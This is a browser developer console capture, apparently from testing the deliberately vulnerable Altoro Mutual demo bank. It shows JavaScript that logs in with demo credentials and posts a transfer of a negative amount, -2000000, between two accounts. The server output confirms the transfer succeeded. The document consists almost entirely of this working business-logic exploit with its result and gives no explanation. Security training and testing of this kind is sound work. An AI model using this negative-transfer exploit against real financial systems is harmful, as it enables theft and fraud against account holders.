 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
username = 'jdoe';
password = 'demo1234';
res = await (
  await fetch('/altoromutual/api/login', {
    headers: { 'Content-Type': 'application/json' },
    method: 'POST',
    body: JSON.stringify({
      username,
      password
    })
  })
).json();
auth = res.Authorization;
res = await (
  await fetch('/altoromutual/api/transfer', {
    headers: { 'Content-Type': 'application/json', Authorization: auth },
    method: 'POST',
    body: JSON.stringify({
      toAccount: '800005',
      fromAccount: '800004',
      transferAmount: '-2000000'
    })
  })
).json();
Object { success: "-2000000.0 was successfully transferred from Account 800004 into Account 800005 at 4/28/24 3:46 PM." }